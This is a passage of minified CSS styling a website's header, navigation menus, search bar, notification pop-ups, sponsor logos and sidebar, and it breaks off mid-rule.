.page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item{float:left;width:55px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option{width:calc(100% - 75px)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu{max-height:999px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span{opacity:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{position:absolute;text-align:center;top:2px;left:-20px;padding:2px!important;background-color:#ff0021;color:#fff;border-radius:50%;font-size:9px;line-height:11px;min-width:12px;z-index:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item{margin-left:5px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item .main_menu_txt{margin-left:5px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#f8f8f0;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#000}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .xdsoft_autocomplete_dropdown{position:relative}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .navbar_wrapper .push_notification_wrapper{width:calc(100vw - 30px);display:none;position:absolute;top:0;right:5px;z-index:4;background-color:#fff;border-radius:5px;min-width:320px;padding:10px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;width:100%;margin-top:5px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn{width:50%;padding:5px 0}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_later{color:#1165f1}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_accept{background-color:#1165f1;color:#fff}.header_wrapper.expand{height:91px}.header_wrapper.expand .mobile_search{max-height:999px}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.header_wrapper .profile_container{text-align:left}.header_wrapper .profile_container .avatar_img{width:30px;height:30px;border-radius:50%}.header_wrapper .profile_container .profile_link{margin-left:10px}.header_wrapper .co_sponsor{position:absolute;display:-ms-grid;display:grid;top:-5px;left:111px;width:122px;height:52px;z-index:1;cursor:pointer}@media (max-width:359px){.header_wrapper .co_sponsor{display:none}}@media (min-width:480px){.header_wrapper .co_sponsor{left:121px}}@media (min-width:768px){.header_wrapper .co_sponsor{left:165px}}@media (min-width:968px){.header_wrapper .co_sponsor{left:220px}}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{position:relative;width:100%;color:#b6b6b0;font-size:9px}.header_wrapper .co_sponsor .cs_text{position:absolute;display:block;width:100%;top:0;left:0}.header_wrapper .co_sponsor .co_sponsor{position:absolute;top:15px;left:5px;height:37px;width:117px;background-repeat:no-repeat}.header_wrapper .co_sponsor .co_sponsor_0{background-image:url(../img/co_sponsor_0.png?v=20260112)}.header_wrapper .co_sponsor .co_sponsor_0:hover{background-image:url(../img/co_sponsor_0_hover.png?v=20260112)}.header_wrapper .co_sponsor .co_sponsor_1{background-image:url(../img/co_sponsor_1.png?v=20260112)}.header_wrapper .co_sponsor .co_sponsor_1:hover{background-image:url(../img/co_sponsor_1_hover.png?v=20260112)}.header_wrapper .co_sponsor .sponsor_default{z-index:1}@media (min-width:768px){.header_wrapper .co_sponsor_search{left:92px!important}}@media (min-width:968px){.header_wrapper .co_sponsor_search{left:145px!important}}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons{line-height:19px!important}.mobile_notification_wrapper .top_bar_menu_main .main_menu_txt{font-weight:700}.mobile_notification_wrapper .top_bar_menu_main .check_all_notifications_btn{text-align:center!important;text-decoration:underline!important;padding:0!important;line-height:19px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#000}.top_bar_menu_item .option:hover{background-color:#c80000}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#000}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#f8f8f0;color:#000}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.top_partner{height:22px;position:relative;margin-bottom:5px}.sub_header_slogan_wrapper{position:relative;width:-webkit-fit-content;width:fit-content;margin-left:auto;margin-right:auto;top:5px}@media (min-width:968px){.sub_header_slogan_wrapper{margin-left:215px}}.sub_header_slogan_wrapper .sub_header_slogan{color:#000;margin:5px 5px 0 5px;padding:2px 5px;border:1px solid #e1e1e1;border-radius:2px;background-color:#fff}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_slogan{margin:5px 0}}.sub_header_slogan_wrapper .sub_header_slogan a{color:#000;text-decoration:underline}.sub_header_slogan_wrapper .sub_header_slogan .icon{margin-right:5px;margin-top:-2px}.sub_header_slogan_wrapper .sub_header_special{margin:0 5px}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_special{margin:0 0 5px 0}}.header_slogan_search_page{width:auto}@media (min-width:768px){.header_slogan_search_page{margin-left:160px;width:auto}}@media (min-width:968px){.header_slogan_search_page{width:-webkit-fit-content;width:fit-content;margin-left:210px}}.sidebar_v2_wrapper,.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_v2_wrapper,.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_v2_wrapper .inner-wrapper-sticky,.sidebar_wrapper .inner-wrapper-sticky{width:210px!important}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#f8f8f0;color:#000}.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_v2_wrapper .side_bar_container .js_sidebar_webcams,.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;margin-top:15px;padding-bottom:5px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2{padding-left:25px;display:inline-block;font-size:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_history_button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;cursor:pointer}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content 